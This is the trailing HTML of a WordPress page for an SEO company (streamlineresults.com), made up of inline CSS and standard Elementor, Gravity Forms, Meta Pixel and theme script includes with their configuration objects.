.rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1119-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768999198' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1119-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1119.css?ver=3.20.7.1766594557' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768999262' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1517-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1517.css?ver=3.20.7.1766563914' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.34.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"10813","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1766553264" id="wpil-frontend-script-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/vendor/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2" id="loadScroll-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script id="utech-active-js-extra">
var mobile_menu_scripts = {"style":"static","contact":"+0001234567890","location":"https://www.templatemonster.com/authors/bdexpert"};
//# sourceURL=utech-active-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1769017891" id="utech-active-js"></script>
<script id="utech-active-js-after">
jQuery(document).ready(function(){
                    "use strict";
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id     = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .blog__content__wrap,.content-area .blog__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .product__content__wrap,.content-area .product__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 0
                    });
                });
            
//# sourceURL=utech-active-js-after
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://streamlineresults.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"03f87dfab7ce56fe4aba743767422452"},"ajax":{"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"c0fdc4bc91","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"0ae7cd277d"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/streamlineresults.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8645e772bd"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":10813,"title":"SEO%20Company%20In%20Idyllwild%2C%20CA%20-%20Streamline%20Results","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"b8771b194b","pdf_js_lib":"https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"d7bcfba019"};
//# sourceURL=happy-addons-pro-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2" id="happy-addons-pro-js"></script>
<script defer src="https://streamlineresults.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763296711" id="akismet-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","nonce":"dadf434894","urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/streamlineresults.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://streamlineresults.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://streamlineresults.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

